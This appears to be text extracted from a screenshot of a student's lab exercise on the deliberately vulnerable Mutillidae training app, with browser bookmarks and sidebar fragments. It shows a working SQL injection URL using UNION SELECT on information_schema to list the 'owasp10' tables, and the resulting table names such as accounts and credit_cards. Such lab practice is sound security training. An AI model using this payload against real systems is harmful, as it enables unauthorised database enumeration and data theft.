 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=&use
Kali Linux Kali Tools Kali De
172.22.7.2 — http://172.22.7.2:8090
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Username=praveen
Password=praveen
Signature=praveen
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=